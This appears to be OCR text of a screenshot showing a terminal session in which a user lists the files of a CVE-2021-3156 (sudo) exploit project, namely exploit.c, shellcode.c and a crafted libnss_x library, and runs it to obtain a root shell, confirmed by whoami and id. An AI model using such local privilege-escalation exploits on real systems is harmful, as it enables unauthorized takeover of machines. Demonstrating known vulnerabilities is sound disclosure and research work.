 nmtai@nmtai:~/CVE-2021-3156$ ls libnss_x/
x.so.2
nmtai@nmtai:~/CVE-2021-3156$ ls
exploit  exploit.c  libnss_x  Makefile  README.md  shellcode.c
nmtai@nmtai:~/CVE-2021-3156$ ./exploit
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lxd),1000(n
mtai)
# _